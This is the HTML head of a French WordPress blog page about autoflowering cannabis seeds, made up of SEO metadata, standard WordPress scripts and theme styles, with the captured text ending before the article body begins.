

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/
body_size: 15657
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tout savoir sur les graines de cannabis autofloraison</title>
	<link rel="canonical" href="https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tout savoir sur les graines de cannabis autofloraison" />
	<meta property="og:description" content="Dans le domaine du cannabis sativa, les graines &agrave; autofloraison renferment la g&eacute;n&eacute;tique de Cannabis ruderalis. Il s&rsquo;agit d&rsquo;un sous-type de thc d&rsquo;origine russe et ses r&eacute;gions environnantes. En plus de la floraison automatique, ces plantes ont un cycle de vie beaucoup plus rapide. Ils sont r&eacute;sistant aux parasites et aux ravageurs, et il est [&hellip;]" />
	<meta property="og:url" content="https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/" />
	<meta property="og:site_name" content="Potes vapoteurs" />
	<meta property="article:published_time" content="2022-10-05T23:00:01+00:00" />
	<meta property="og:image" content="https://www.potes-vapoteurs.com/wp-content/uploads/2022/11/102656-288-istockphoto-1290534329-612x612-1.png" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="323" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="potes-vapoteurs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="potes-vapoteurs" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/#article","isPartOf":{"@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/"},"author":{"name":"potes-vapoteurs","@id":"https://www.potes-vapoteurs.com/#/schema/person/10e80c2484847d77cab411f3df00f5bd"},"headline":"Tout savoir sur les graines de cannabis autofloraison","datePublished":"2022-10-05T23:00:01+00:00","mainEntityOfPage":{"@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/"},"wordCount":990,"publisher":{"@id":"https://www.potes-vapoteurs.com/#organization"},"image":{"@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/#primaryimage"},"thumbnailUrl":"https://www.potes-vapoteurs.com/wp-content/uploads/2022/11/102656-288-istockphoto-1290534329-612x612-1.png","articleSection":["cbd"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/","url":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/","name":"Tout savoir sur les graines de cannabis autofloraison","isPartOf":{"@id":"https://www.potes-vapoteurs.com/#website"},"primaryImageOfPage":{"@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/#primaryimage"},"image":{"@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/#primaryimage"},"thumbnailUrl":"https://www.potes-vapoteurs.com/wp-content/uploads/2022/11/102656-288-istockphoto-1290534329-612x612-1.png","datePublished":"2022-10-05T23:00:01+00:00","breadcrumb":{"@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/#primaryimage","url":"https://www.potes-vapoteurs.com/wp-content/uploads/2022/11/102656-288-istockphoto-1290534329-612x612-1.png","contentUrl":"https://www.potes-vapoteurs.com/wp-content/uploads/2022/11/102656-288-istockphoto-1290534329-612x612-1.png","width":612,"height":323},{"@type":"BreadcrumbList","@id":"https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.potes-vapoteurs.com/"},{"@type":"ListItem","position":2,"name":"Tout savoir sur les graines de cannabis autofloraison"}]},{"@type":"WebSite","@id":"https://www.potes-vapoteurs.com/#website","url":"https://www.potes-vapoteurs.com/","name":"Potes vapoteurs","description":"","publisher":{"@id":"https://www.potes-vapoteurs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.potes-vapoteurs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.potes-vapoteurs.com/#organization","name":"Potes vapoteurs","url":"https://www.potes-vapoteurs.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.potes-vapoteurs.com/#/schema/logo/image/","url":"https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/cropped-Potes.png","contentUrl":"https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/cropped-Potes.png","width":500,"height":384,"caption":"Potes vapoteurs"},"image":{"@id":"https://www.potes-vapoteurs.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.potes-vapoteurs.com/#/schema/person/10e80c2484847d77cab411f3df00f5bd","name":"potes-vapoteurs","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.potes-vapoteurs.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/57cce553753163cf73ee9cdd9ecefccb526cd7f0b33cb0c0309ab2e04fd3c4d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/57cce553753163cf73ee9cdd9ecefccb526cd7f0b33cb0c0309ab2e04fd3c4d9?s=96&d=mm&r=g","caption":"potes-vapoteurs"},"url":"https://www.potes-vapoteurs.com/author/potes-vapoteurs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Potes vapoteurs &raquo; Flux" href="https://www.potes-vapoteurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Potes vapoteurs &raquo; Flux des commentaires" href="https://www.potes-vapoteurs.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.potes-vapoteurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.potes-vapoteurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.potes-vapoteurs.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.potes-vapoteurs.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.potes-vapoteurs.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-69 .elementor-element.elementor-element-188d674a:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-188d674a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.potes-vapoteurs.com/wp-content/uploads/2022/11/102656-288-istockphoto-1290534329-612x612-1.png");}
</style>
<link rel='stylesheet' id='elementor-post-16-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/css/post-16.css?ver=1767667024' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-62-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/css/post-62.css?ver=1767667024' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/css/post-65.css?ver=1767667024' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/css/post-69.css?ver=1767667024' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753882253' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753882255' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rosario-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/css/rosario.css?ver=1753882257' media='all' />
<link rel='stylesheet' id='elementor-gf-local-squadaone-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/css/squadaone.css?ver=1753882257' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1753882259' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1753882263' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rozhaone-css' href='https://www.potes-vapoteurs.com/wp-content/uploads/elementor/google-fonts/css/rozhaone.css?ver=1753882263' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.potes-vapoteurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.potes-vapoteurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.potes-vapoteurs.com/wp-json/wp/v2/posts/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.potes-vapoteurs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.potes-vapoteurs.com/?p=243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.potes-vapoteurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.potes-vapoteurs.com%2Ftout-savoir-sur-les-graines-de-cannabis-autofloraison%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.potes-vapoteurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.potes-vapoteurs.com%2Ftout-savoir-sur-les-graines-de-cannabis-autofloraison%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/favicon-300x300.png" />
		<style id="wp-custom-css">
			.page-header{
	display:none;
}

/** Start Template Kit CSS: Indoor RockClimbing (css/customizer.css) **/

.envato-kit-111-skew .elementor-button-link,
.envato-kit-111-skew input,
.envato-kit-111-skew .elementor-button{
	transform: skew(-30deg);
}
.envato-kit-111-skew .elementor-button-text{
	transform: skew(30deg);
}

/** End Template Kit CSS: Indoor RockClimbing (css/customizer.css) **/

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-243 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-16 elementor-page-69">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="62" class="elementor elementor-62 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-64732dab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64732dab" data-element_type="section">
